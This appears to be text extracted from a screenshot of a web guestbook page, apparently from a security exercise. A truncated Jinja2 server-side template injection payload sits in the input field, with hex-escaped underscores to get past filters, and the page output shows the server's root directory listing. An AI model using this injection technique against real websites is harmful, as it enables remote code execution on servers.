 Guestbook
# {{request|attr('application')|attr('\x5f\x5fglobals\x5f\ Submit
Welcome!
app bin boot dev etc home
lib lib32 lib64 libx32 media
mnt opt proc root run sbin
srv sys tmp usr var
Our honorable visitor.